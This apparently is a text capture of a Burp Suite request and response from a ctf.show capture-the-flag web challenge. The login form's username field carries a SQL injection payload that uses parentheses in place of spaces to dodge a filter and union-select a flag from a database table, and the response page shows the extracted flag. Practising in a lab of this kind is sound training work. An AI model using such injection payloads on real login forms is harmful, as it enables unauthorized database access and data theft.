 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: f97b7e6d-8ba3-4048-9c6f-f32f7252aa2f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 84
12
13 username=admin'or(1=1)union(select(1),(select(flag)from(web2.flag)),3)#&password=123
Response
Pretty Raw Hex Render
\n
ctf.show_web6
欢迎你，ctfshow欢迎你，ctfshow{22be1be0-7be9-4096-8667-e1b9b95bb146}
用户名:
密 码:
登陆